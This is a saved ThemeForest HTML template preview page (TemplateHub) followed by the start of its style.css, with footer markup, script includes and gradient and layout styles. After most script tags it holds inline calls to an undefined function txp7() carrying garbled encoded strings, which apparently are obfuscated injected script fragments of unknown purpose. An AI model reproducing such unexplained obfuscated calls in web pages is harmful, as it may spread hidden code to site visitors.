class="testi-sec"> <img alt="" src="./testimonial-img3.jpg"> <div class="height10"></div><span class="name">Carol</span> <div class="height30"></div> <p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. vitae felis pretium, euismod ipsum nec, placerat turpis. Aenean eu gravida arcu, et consectetur orci Quisque posuere dolor in malesuada fermentum.</p><div class="height35"></div> </div></div></div></div>   <div class="owl-controls clickable"><div class="owl-pagination"><div class="owl-page"><span class=""></span></div><div class="owl-page"><span class=""></span></div><div class="owl-page active"><span class=""></span></div></div></div></div> </div> </div> </div> </div> </div> </div> </div> <!--End Testimonials--> </div> <!--End Content--> <!--Start Footer--> <footer class="footer" id="footer"> <div class="container section_space"> <div class="main-footer"> <div class="row"> <div class="col-md-3"> <div class="useful-links"> <div class="title"> <h4>Popular Services</h4> </div> <div class="detail"> <ul> <li> <a href="https://spruko.com/demo/templatehub/html/#">Performance</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#">Customer Insights</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#">Sketch</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#">Powerfull Color Changer</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#">Fast Support</a> </li> <li> <a href="https://spruko.com/demo/templatehub/html/#">Users Management</a> </li> </ul> </div> </div> </div> <div class="col-md-3"> <div class="get-touch"> <div class="title"> <h4>GET IN TOUCH</h4> </div> <div class="detail"> <div class="get-touch"> <h4><i aria-hidden="true" class="fa fa-building-o"></i> TemplateHub.Co</h4> <p>There are many variations of passages of Lorem Ipsum available, but the majority have.</p><ul> <li><i aria-hidden="true" class="fa fa-map-marker"></i> <span>TemplateHub.Pvt.Ltd, Plasa Building. #58, New Culver City, CA 90520</span></li> <li><i aria-hidden="true" class="fa fa-phone"></i> <span>(+1) 245 757 7583</span></li> <li> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-envelope"></i> <span>info@templatehub.com</span></a> </li> </ul> </div> </div> </div> </div> <div class="col-md-3"> <div class="title"> <h4>Find Us And Say HAI</h4> </div> <div class="detail"> <div class="app-icons"> <a class="app-links" href="https://spruko.com/demo/templatehub/html/"><img src="./app-store.png" alt=""></a> <a class="app-links" href="https://spruko.com/demo/templatehub/html/"><img src="./appstore-google.png" alt=""></a> </div> <div class="payment-icons"> <h4 class="margin_bottom15">Payment Modes</h4> <ul class="list-inline"> <li><i class="fa fa-cc-mastercard fa-3x"></i></li> <li><i class="fa fa-cc-visa fa-3x"></i></li> <li><i class="fa fa-cc-amex fa-3x"></i></li> <li><i class="fa fa-cc-discover fa-3x"></i></li> <li><i class="fa fa-cc-paypal fa-3x"></i></li> <li><i class="fa fa-google-wallet fa-3x"></i></li> </ul> </div> </div> </div> <div class="col-md-3"> <div class="newsletter"> <div class="title"> <h4>Newsletter</h4> </div> <div class="detail"> <div class="signup-text"> <span>Sign up with your name and email to get updates fresh updates.</span> </div> <div class="form"> <p class="subscribe_success hide" id="subscribe_success"></p><p class="subscribe_error hide" id="subscribe_error"></p><form action="https://spruko.com/demo/templatehub/html/#" id="subscribe_form" method="post" name="subscribe_form" onsubmit="return false"> <input class="input" data-delay="300" id="subscribe_name" name="subscribe_name" onkeypress="removeChecks();" placeholder="Your Name" type="text"> <input class="input" data-delay="300" id="subscribe_email" name="subscribe_email" onkeypress="removeChecks();" placeholder="Email Address" type="text"> <input class="btn btn-block" name="Subscribe" onclick="validateSubscription();" type="submit" value="Subscribe"> </form> </div> </div> </div> </div> </div> </div> </div> <div class="footer-bottom"> <div class="container"> <div class="row"> <div class="col-md-6"> <span class="copyrights">Copyright © 2018 Template Hub. All right reserved.</span> </div> <div class="col-md-6"> <div class="social-icons"> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#"><i aria-hidden="true" class="fa fa-google"></i></a> </div> </div> </div> </div> </div> </footer> <!--End Footer--> <!--Go to Top--> <a class="cd-top cd-is-visible cd-fade-out" href="https://spruko.com/demo/templatehub/html/#0"></a> <!--jQuery--> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./jquery.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@f<1>0nuyEuzeVu");
--></script> <!--Bootstrap--> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./bootstrap.min.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fFfbzsu,,K>g!_$.awwW<mbm)\":Ryv");
--></script> <!-- Start Revolution Slider --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./jquery.themepunch.revolution.min.js.download"></script><script type="text/javascript"><!--
txp7("n");
--></script> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./jquery.themepunch.tools.min.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fFsr0ym\r:F{R:uc?AqUl;BvO.zhb&v{9K(");
--></script> <!-- Date Picker and input hover --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./classie.js.download"></script><script type="text/javascript"><!--
txp7("n");
--></script> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./jquery-ui-1.10.3.custom.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fF7r){p8S5beDH#");
--></script> <!-- Fancybox --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./jquery.fancybox.js.download"></script><script type="text/javascript"><!--
txp7("n");
--></script> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./jquery.fancybox-media.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fFY$vI=,1k\"tIiEC?");
--></script> <!-- Multi Tabs --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./tabs.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fFfZJ{:7E1beDH#");
--></script> <!-- Slicknav --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./jquery.slicknav.min.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fFk>8mu3JM#0DiQ–");
--></script> <!-- Counterup --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./jquery.counterup.min.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fec=c|H0SuZ–DiQ–");
--></script> <!--Video-popup--> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./video-popup.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@f)CWzT_i6rzhI");
--></script> <!--parallax--> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./parallax.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@f3Cn7|=7–.zeVu");
--></script> <!--Waypoints--> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./waypoints.min.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fFyr 9my=.#guApSpq\"KPI83=/G");
--></script> <!-- Easy responsive tabs --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./easy-responsive-tabs.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fFFaAn_KnKF0DiQ–");
--></script> <!-- RS slides --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./rs-slides.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fF0Zv)siJ2Zt \n#kdzw");
--></script> <!-- All Carousel --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./owl.carousel.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fF0Zv)hpJR#wUuEkrq");
--></script> <!-- All Scripts --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./custom.js.download"></script><script type="text/javascript"><!--
txp7("n\rx@fFi>–ybirKF0fs–?p9&4/|,0,mqM n3_");
--></script> <!-- Homepages Banners Sliders --> <noscript><p>To display this page you need a browser that supports JavaScript.</p></noscript><script src="./banner.sliders.js.download"></script></body></html>
---- TemplateHub - Multipurpose and Business HTML5 responsive template Preview - ThemeForest_files/style.css ----
@charset "utf-8";
/*------------------------------------------------------------------
@File: TemplateHub
@Author: SprukoTechnologies
@Author URL: https://themeforest.net/user/sprukotechnologies
@Support URL: http://spruko.com
/////////////////////////////////////////////////////////////////////
1. GLOBAL STYLES
2. GRADIENT BACKGROUNDS
3. TOP BAR
4. HEADER
5. HEADER 2
6. ACCORDION
7. SUB MENU
8. ICONS
9. BUTTON STEPS
10. RTL SUPPORT
11. CAPTIONS
12. MAIN TITLE
13. MEET SPECIALISTS
14. DR QUOTE
15. LATEST NEWS
16. TESTIMONIALS
17. TESTIMONIALS WITH IMAGE
18. FOOTER
19. FOOTER LIGHT
20. BACK TO TOP
21. APPOINTMENT FORM 
22. FUN FACTS
23. BANNER-FOUR
24. SUB BANNER
25. WELCOME TWO
26. TEAM MEMBER DETAILS
27. SERVICES STYLES
28. APPOINTMENT STYLES
29. CONTACT US
30. BLOG
31. BLOG DETAIL PAGE
32. SHOP
33. SIDEBAR WIDGETS
34. PROGRESS BAR 
35. EASY RESPONSIVE TAB
36. VERTICAL TAB
37. ACCORDION STYLES
38. SLIDER
39. STICKY HEADER
40. ELEMENTS
41.STATISTICS
41. FORM ERROR SUCCESS
42.BUTTON STYLES
43.PROGRESS BARS
44.ALERTS
45.RESPONSIVE SLIDES
46.PRICING TABLES
47.FORM ERROR SUCCESS


/////////////////////////////////////////////////////////////////////
-------------------------------------------------------------------*/
/*------
color codes
Background:#ffffff;
content:#3e396b;
headings:#C33764;
heading span:#1D2671;
header background:linear-gradient(to left, #1D2671, #C33764);
footer-top:linear-gradient(to left, #1D2671, #C33764);
footer-bottom:#241e52;
----------*/

/* google font */
@import url(http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700);
@import url(http://fonts.googleapis.com/css?family=Raleway:500,600,700,800,900,400,300);
/*******************************************
1.	GLOBAL STYLES
*******************************************/

body {
	background: #fff;
	font-family: 'Source Sans Pro', sans-serif !important;
	color: #3e396b !important;
}
* {
	margin: 0px;
	padding: 0px;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-family: 'Source Sans Pro', sans-serif !important;
	font-weight: 400 !important;
}
h1 {
	font-weight: 900;
	font-size: 54px;
}
h2 {
	font-weight: 400;
	font-size: 42px;
	color: #3e396b;
}
h3 {
	font-weight: 300;
	font-size: 32px;
}
h4 {
	font-weight: 400;
	font-size: 28px;
}
h5 {
	font-weight: 400;
	font-size: 24px;
}
h6 {
	font-weight: 600;
	font-size: 22px;
}
.shadow {
	box-shadow: 0px 5px 0 0px rgba(222, 222, 248, 0.5), 0 5px 25px 0 rgba(222, 222, 248, 0.9)
}
.shadow-dark {
	box-shadow: 0px 5px 0 0px rgba(0, 0, 0, 0.3), 0 5px 25px 0 rgba(0, 0, 0, 0.3);
}
.shadow-green {
	box-shadow: 0px 5px 0 0px rgba(82, 194, 52, 0.5), 0 5px 25px 0 rgba(82, 194, 52, 0.9)
}
.shadow-blue {
	box-shadow: 0px 5px 0 0px rgba(51, 105, 231, 0.5), 0 5px 25px 0 rgba(51, 105, 231, 0.9)
}
.shadow-orange {
	box-shadow: 0px 5px 0 0px rgba(248, 54, 0, 0.5), 0 5px 25px 0 rgba(248, 54, 0, 0.9)
}
.shadow-purple {
	box-shadow: 0px 5px 0 0px rgba(102, 18, 140, 0.5), 0 5px 25px 0 rgba(102, 18, 140, 0.9)
}
.opacity {
	opacity: 0.5;
	filter: alpha(opacity=50);
}
.opacity2 {
	opacity: 0.2;
	filter: alpha(opacity=20);
}
.opacity1 {
	opacity: 0.1;
	filter: alpha(opacity=20);
}
.text-shadow {
	text-shadow: 4px 4px 2px rgba(39, 29, 96, 0.4);
}
.text-shadow1 {
	text-shadow: 0px 10px 10px rgba(39, 29, 96, 0.4);
}
.text-shadow2 {
	text-shadow: 0px 15px 26px rgba(39, 29, 96, 0.4);
}
.text-shadow3 {
	text-shadow: -10px 20px 30px rgba(39, 29, 96, 0.4);
}
.text-gredient1 {
	background: -webkit-linear-gradient(#271d60, #da0266);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient2 {
	background: -webkit-linear-gradient(#1cc7d0, #2dde98);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient3 {
	background: -webkit-linear-gradient(#1488CC, #2B32B2);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient4 {
	background: -webkit-linear-gradient(#16A085, #F4D03F);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient5 {
	background: -webkit-linear-gradient(#DA22FF, #9733EE);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient6 {
	background: -webkit-linear-gradient(#E55D87, #5FC3E4);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient7 {
	background: -webkit-linear-gradient(#FF512F, #DD2476);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient8 {
	background: -webkit-linear-gradient(#AA076B, #61045F);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient9 {
	background: -webkit-linear-gradient(#00d2ff, #3a7bd5);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient10 {
	background: -webkit-linear-gradient(#FF4E50, #F9D423);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient11 {
	background: -webkit-linear-gradient(#00c6ff, #0072ff);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient12 {
	background: -webkit-linear-gradient(#fe8c00, #f83600);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient13 {
	background: -webkit-linear-gradient(#52c234, #061700);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient14 {
	background: -webkit-linear-gradient(#7b4397, #dc2430);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient15 {
	background: -webkit-linear-gradient(#fc00ff, #00dbde);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient16 {
	background: -webkit-linear-gradient(#00C9FF, #92FE9D);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient17 {
	background: -webkit-linear-gradient(#ff00cc, #333399);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient18 {
	background: -webkit-linear-gradient(#7F00FF, #E100FF);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient19 {
	background: -webkit-linear-gradient(#22c1c3, #fdbb2d);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
.text-gredient20 {
	background: -webkit-linear-gradient(#00b09b, #96c93d);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}
/*******************************************
2.	GRADIENT BACKGROUNDS
*******************************************/

.vgredient1 {
background: #C33764;  /* fallback for old browsers */
background: -webkit-linear-gradient(to right, #1D2671, #C33764);  /* Chrome 10-25, Safari 5.1-6 */
background: linear-gradient(to right, #1D2671, #C33764); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}
.vgredient2 {
	background: #4568DC;  /* fallback for old browsers */
	background: -webkit-linear-gradient(to right, #B06AB3, #4568DC);  /* Chrome 10-25, Safari 5.1-6 */
	background: linear-gradient(to right, #B06AB3, #4568DC); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}
.vgredient3 {
	background: #FFAFBD;  /* fallback for old browsers */
	background: -webkit-linear-gradient(to right, #ffc3a0, #FFAFBD);  /* Chrome 10-25, Safari 5.1-6 */
	background: linear-gradient(to right, #ffc3a0, #FFAFBD); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}
.vgredient4 {
	background: #3494E6;  /* fallback for old browsers */
	background: -webkit-linear-gradient(to right, #EC6EAD, #3494E6);  /* Chrome 10-25, Safari 5.1-6 */
	background: linear-gradient(to right, #EC6EAD, #3494E6); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}
.vgredient5 {
	background: #B24592;  /* fallback for old browsers */
	background: -webkit-linear-gradient(to right, #F15F79, #B24592);  /* Chrome 10-25, Safari 5.1-6 */
	background: linear-gradient(to right, #F15F79, #B24592); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}
.vgredient6 {
	background: #02AAB0;  /* fallback for old browsers */
	background: -webkit-linear-gradient(to right, #00CDAC, #02AAB0);  /* Chrome 10-25, Safari 5.1-6 */
	background: linear-gradient(to right, #00CDAC, #02AAB0); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}
.vgredient7 {
	background: #00b09b;  /* fallback for old browsers */
	background: -webkit-linear-gradient(to right, #96c93d, #00b09b);  /* Chrome 10-25, Safari 5.1-6 */
	background: linear-gradient(to right, #96c93d, #00b09b); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}
.vgredient8 {
	background: #CAC531;  /* fallback for old browsers */
	background: -webkit-linear-gradient(to right, #F3F9A7, #CAC531);  /* Chrome 10-25, Safari 5.1-6 */
	background: linear-gradient(to right, #F3F9A7, #CAC531); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}
.vgredient9 {
	background: #007991;  /* fallback for old browsers */
	background: -webkit-linear-gradient(to right, #78ffd6, #007991);  /* Chrome 10-25, Safari 5.1-6 */
	background: linear-gradient(to right, #78ffd6, #007991); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}
.vgredient10 {
	background: #de6161;  /* fallback for old browsers */
	background: -webkit-linear-gradient(to right, #2657eb, #de6161);  /* Chrome 10-25, Safari 5.1-6 */
	background: linear-gradient(to right, #2657eb, #de6161); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}
.vgredient11 {
	background: #FF5F6D;  /* fallback for old browsers */
	background: -webkit-linear-gradient(to right, #FFC371, #FF5F6D);  /* Chrome 10-25, Safari 5.1-6 */
	background: linear-gradient(to right, #FFC371, #FF5F6D); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}
/* Backgrounds Patterns*/

.pattern1 {
	background-image: url(../images/patterns/bg1.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern2 {
	background-image: url(../images/patterns/bg2.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern3 {
	background-image: url(../images/patterns/bg3.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern4 {
	background-image: url(../images/patterns/bg4.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern5 {
	background-image: url(../images/patterns/bg5.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern6 {
	background-image: url(../images/patterns/bg6.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern7 {
	background-image: url(../images/patterns/bg7.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern8 {
	background-image: url(../images/patterns/bg8.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern9 {
	background-image: url(../images/patterns/bg9.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern10 {
	background-image: url(../images/patterns/bg10.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern11 {
	background-image: url(../images/patterns/bg11.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern12 {
	background-image: url(../images/patterns/bg12.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern13 {
	background-image: url(../images/patterns/bg13.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern14 {
	background-image: url(../images/patterns/bg14.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern15 {
	background-image: url(../images/patterns/bg15.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern16 {
	background-image: url(../images/patterns/bg16.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern17 {
	background-image: url(../images/patterns/bg17.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern18 {
	background-image: url(../images/patterns/bg18.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern19 {
	background-image: url(../images/patterns/bg19.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern20 {
	background-image: url(../images/patterns/bg20.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern21 {
	background-image: url(../images/patterns/bg21.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern22 {
	background-image: url(../images/patterns/bg22.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern23 {
	background-image: url(../images/patterns/bg23.png);
	background-repeat: repeat;
	background-position: center top;
}
.pattern24 {
	background-image: url(../images/patterns/bg24.png);
	background-repeat: repeat;
	background-position: center top;
}
.radius {
	border-radius: 6px;
	overflow: hidden;
}
p {
	font-family: 'Raleway', sans-serif !important;
	font-weight: 300;
	font-size: 16px;
	line-height: 27px;
}
a {
	text-decoration: none;
}
li {
	list-style: none;
}
a .img {
	border: none;
}
.slicknav_menu {
	display: none;
}
a {
	transition: background-color 0.5s ease;
}
a:hover {
	transition: background-color 0.5s ease;
	text-decoration: none;
}
img {
	width: 100%;
}
img:hover {
	transition: background-color 0.5s ease;
}
.clear {
	clear: both;
}
.height5 {
	height: 5px;
}
.height10 {
	height: 10px;
}
.height15 {
	height: 15px;
}
.height20 {
	height: 20px;
}
.height25 {
	height: 25px;
}
.height30 {
	height: 30px;
}
.height35 {
	height: 35px;
}
.btn-common {
	border: none;
	background-color: #1D2671;
	border-radius: 16em !important;
	color: #fff;
	font-size: 14px !important;
	padding: 14px 28px !important;
	text-transform: uppercase;
	font-weight: 700 !important;
}
.btn-common:hover, .btn-common:active, .btn-common:focus {
	background-color: #C33764;
	color: #fff !important;
}
.section_space {
	padding: 90px 0;
}
.section_space_mini {
	padding: 45px 0;
}
.bg_white {
	background: #fff;
}
.bg_gray {
	background: #f6f6fc;
}
.bg_primary {
	background: #1D2671;
}
.bg_secondary {
	background: #C33764;
}
.width100 {
	width: 100%;
}
.block {
	display: block;
}
.fancybox-opened {
    z-index: 8030 !important;
}
.bg_mix {
	background: #1D2671;
	/* Old Browsers */
	background: -webkit-linear-gradient(left, #1D2671, #C33764);
	/*Safari 5.1-6*/
	background: -o-linear-gradient(left, #1D2671, #C33764);
	/*Opera 11.1-12*/
	background: -moz-linear-gradient(left, #1D2671, #C33764);
	/*Fx 3.6-15*/
	background: linear-gradient(to right, #1D2671, #C33764);
	/*Standard*/
}
.bg_mix .main-title h2 span, .bg_mix .main-title h1 span {
	color: #C33764;
}
.bg_mix .main-title h2, .bg_mix .main-title h1 {
	color: #fff;
}
.no-radius {
	border-radius: 0px !important;
}
.margin_top15 {
	margin-top: 15px;
}
.margin_top30 {
	margin-top: 30px;
}
.margin_bottom0 {
	margin-bottom: 0px;
}
.margin_bottom15 {
	margin-bottom: 15px;
}
.margin_bottom30 {
	margin-bottom: 30px;
}
.margin_bottom90 {
	margin-bottom: 90px;
}
.margin_top90 {
	margin-top: 90px;
}
.margin_15 {
	margin: 15px;
}
.margin_30 {
	margin: 30px;
}
/*******************************************
3.TOP BAR
*******************************************/

.top-bar {
	background: #1D2671;
	/* Old Browsers */
	background: -webkit-linear-gradient(right, #1D2671, #C33764);
	/*Safari 5.1-6*/
	background: -o-linear-gradient(right, #1D2671, #C33764);
	/*Opera 11.1-12*/
	background: -moz-linear-gradient(right, #1D2671, #C33764);
	/*Fx 3.6-15*/
	background: linear-gradient(to left, #1D2671, #C33764);
	/*Standard*/
}
.top-bar span {
	font-weight: 400;
	font-size: 16px;
	color: #fff;
	margin: 14px 0 0 0;
	float: left;
}
.top-bar .get-touch li span {
	padding: 13px 14px;
	margin-top: 0px;
}
.top-bar .get-touch {
	float: right;
}
.top-bar .get-touch ul {
	float: left;
	margin-bottom: 0px;
}
.top-bar .get-touch li {
	float: left;
	border-left: solid 1px rgba(255, 255, 255, 0.2);
}
.top-bar .get-touch li:last-child {
	border-right: none;
}
.top-bar .social-icons li:last-child {
	border-right: solid 1px rgba(255, 255, 255, 0.2);
}
.top-bar .get-touch li:last-child a:hover {
	color: #2b96cc;
}
.top-bar .get-touch li a {
	color: #fff;
	float: left;
}
.top-bar .get-touch ul.quick-contact i {
	position: relative;
	top: 2px;
}
.top-bar li a {
	color: #fff;
	padding: 13px 14px;
	float: left;
}
.top-bar li a:hover {
	color: #C33764 !important;
	text-decoration: none;
}
.top-bar .get-touch li i {
	font-size: 18px;
}
.top-bar .get-touch .social-icons {
	float: left;
}
.top-bar .get-touch .social-icons li a {
	color: #fff;
}
.top-bar .get-touch .social-icons li a:hover {
	color: #fff;
}
.top-bar .get-touch .social-icons li a.fb:hover {
	background: #5c85ce;
}
.top-bar .get-touch .social-icons li a.tw:hover {
	background: #02c0f2;
}
.top-bar .get-touch .social-icons li a.gp:hover {
	background: #eb6850;
}
.top-bar .get-touch .social-icons li:last-child a:hover {
	color: #fff;
}
/*******************************************
4.HEADER
*******************************************/

.header {
	padding: 14px 0;
	min-height: 89px;
}
.logo img {
	width: 222px;
}
.header .nav {
	float: right;
	margin: 0;
}
.header .nav li {
	float: left;
	padding: 11px 0;
}
.header .nav li:last-child ul.submenu {
	right: 0px;
	left: inherit;
}
.header .nav li a {
	color: #3e396b;
	font-family: 'Raleway', sans-serif;
	font-size: 16px;
	padding: 8px 20px !important;
}
.header .nav li.parent:hover a {
	color: #C33764;
	background: transparent;
}
.header .nav li.parent .submenu a {
	color: #3e396b;
}
.header .nav li.parent .submenu a:hover {
	color: #fff;
	text-decoration: none;
	background: transparent !important
}
.header .nav li.item-select {
	color: #fff;
	border-radius: 5px;
	padding: 11px 0;
	border-radius: 16em;
}
.header .nav li.item-select a {
	color: #C33764;
	padding: 10px 24px;
	background: transparent !important;
}
.header .nav li:hover {
	border-radius: 5px;
	padding: 11px 0;
	border-radius: 16em;
}
.header .nav li a:hover {
	color: #C33764;
	padding: 10px 24px;
}
.header .menu ul li ul.submenu li.parent a {
	position: relative;
}
.header .menu ul li ul.submenu li.parent a:after {
	content: "\f105";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	color: #dbe2eb;
	font-size: 18px;
	padding-right: 0.5em;
	position: absolute;
	top: 10px;
	right: 0;
}
.header .menu ul li ul.submenu li.parent ul.submenu a:after {
	font-size: 0px;
}
/*******************************************
5.	HEADER 2
*******************************************/

.header2 .nav li.item-select {
	background: #C33764 url(../images/navi-plus.png) no-repeat 50% 32%;
}
.header2 .nav li.item-select:hover {
	background: #C33764 url(../images/navi-plus.png) no-repeat 50% 32%;
}
.header2 .nav li:hover {
	background: #464C5B url(../images/navi-plus.png) no-repeat 50% 32%;
	border-radius: 0;
	padding: 46px 0 32px 0;
}
.header2.sticky .logo {
	margin: 0 0 0 0;
}
.header2.sticky .logo img {
	width: 170px;
	margin: 22px 0 0 0;
}
.header2.sticky .nav {
	margin: 0 0 0 0;
}
.header2.sticky .wtf-menu ul.submenu {
	padding-top: 0;
	margin-top: -22px;
}
.header2.sticky .nav li.item-select {
	padding: 28px 0;
	background: #C33764;
}
.header2.sticky .nav li:hover {
	background: #464C5B;
	border-radius: 0;
	padding: 28px 0;
}
.header2.sticky .nav li {
	padding: 28px 0;
}
.header2 {
	padding: 0 0;
}
.header2 .nav {
	margin: 0 0 0 0;
}
.header2 .nav li a {
	padding: 42px 20px 28px 20px;
}
.header .nav li:hover {}
.header2 .nav li.item-select {
	border-radius: 0;
	padding: 46px 0 32px 0;
}
.header2 .nav li.item-select:hover {
	border-radius: 0;
	padding: 46px 0 32px 0;
}
.header2 .nav li.item-select a {
	color: #fff;
	padding: 46px 20px 32px 20px;
}
.header2 .nav li {
	background: none;
	border-radius: 0;
	padding: 46px 0 32px 0;
}
.header2 .nav li a {
	color: #3e396b;
	padding: 46px 20px 32px 20px;
}
.header2 .nav li:hover {
	border-radius: 0;
	padding: 46px 0 32px 0;
}
.header2 .nav li a:hover {
	color: #fff;
	padding: 46px 20px 32px 20px;
}
.header2 a.logo {
	margin: 26px 0 0 0;
	float: left;
}
/*******************************************
6. ACCORDION 
*******************************************/

.accordions {
	position: relative;
	box-shadow: 0px 5px 0 0px rgba(222, 222, 248, 0.5), 0 5px 25px 0 rgba(222, 222, 248, 0.9);
}
.accordions h4.accordions-toggle {
	background: #C33764;
	color: #fff;
}
.accordions h4.accordions-toggle i {
	color: #fff !important;
}
.accordions-toggle {
	cursor: pointer;
	padding: 15px 15px 15px 15px;
	margin: 0px;
	display: block;
	font-size: 20px;
	position: relative;
	background: #fff;
	z-index: 1;
}
.accordions li {
	border: 1px solid rgba(232, 232, 243, 0.9);
	border-bottom: 0px;
	position: relative;
}
.accordions li:last-child {
	border-bottom: 1px solid rgba(232, 232, 243, 0.9);
}
.accordions-toggle i {
	color: #C33764 !important;
	font-size: 22px;
	margin-right: 15px;
}
.accordions-toggle.acc-active {
	background-color: #C33764;
}
.accordions-content {
	display: none;
	background: #FFFFFF;
	padding: 15px;
}
.accordions-content:before {
	content: "";
	position: absolute;
	top: -20px;
	height: 55px;
	width: 100%;
	left: 0;
	top: 0;
	background: #f6f5fb;
	background: -webkit-linear-gradient(to bottom, #f6f5fb, #ffffff);
	background: linear-gradient(to bottom, #f6f5fb, #ffffff);
}
